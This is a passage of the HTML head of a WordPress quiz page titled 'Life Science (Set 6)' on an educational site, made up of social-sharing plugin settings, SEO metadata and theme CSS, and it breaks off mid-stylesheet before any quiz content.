

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studywithgenius.in/quiz/life-science-set-6/
body_size: 63727
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://studywithgenius.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://studywithgenius.in/quiz/life-science-set-6/'; var theChampRegRedirectionUrl = 'https://studywithgenius.in/quiz/life-science-set-6/'; </script>
				<script> var theChampFBKey = '', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://studywithgenius.in/quiz/life-science-set-6/";var heateorSsVerticalSharingShortUrl = "https://studywithgenius.in/quiz/life-science-set-6/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Life Science (Set 6) - StudyWithGenius</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studywithgenius.in/quiz/life-science-set-6/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Life Science (Set 6) - StudyWithGenius" />
<meta property="og:url" content="https://studywithgenius.in/quiz/life-science-set-6/" />
<meta property="og:site_name" content="StudyWithGenius" />
<meta property="article:publisher" content="https://www.facebook.com/studywithgenius/" />
<meta property="article:author" content="https://www.facebook.com/polay.sarkar" />
<meta property="og:updated_time" content="2021-08-06T10:24:32+05:30" />
<meta property="og:image" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<meta property="og:image:secure_url" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Life Science Competitive Exam MCQ 500+" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Life Science (Set 6) - StudyWithGenius" />
<meta name="twitter:site" content="@@studywithgenius" />
<meta name="twitter:creator" content="@@studywithgenius" />
<meta name="twitter:image" content="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://studywithgenius.in/quiz/life-science-set-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://studywithgenius.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://studywithgenius.in/quiz/","name":"Quizzes &amp; Surveys"}},{"@type":"ListItem","position":"3","item":{"@id":"https://studywithgenius.in/quiz/life-science-set-6/","name":"Life Science (Set 6)"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Feed" href="https://studywithgenius.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Comments Feed" href="https://studywithgenius.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Life Science (Set 6) Comments Feed" href="https://studywithgenius.in/quiz/life-science-set-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Flife-science-set-6%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#156ec7;}a:hover,a:focus{color:#f68104;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:63px;width:63px;}.astra-logo-svg{width:63px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:25px;font-size:1.5625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:5rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:37px;font-size:2.3125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#156ec7;background-color:#156ec7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#156ec7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#156ec7;background-color:#156ec7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#156ec7;}.entry-meta,.entry-meta *{line-height:1.45;color:#156ec7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f68104;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#156ec7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#156ec7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#156ec7;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#22323d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ffab5e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ff9635;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ffab5e;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-widget-button .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.75rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f3f3f3;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 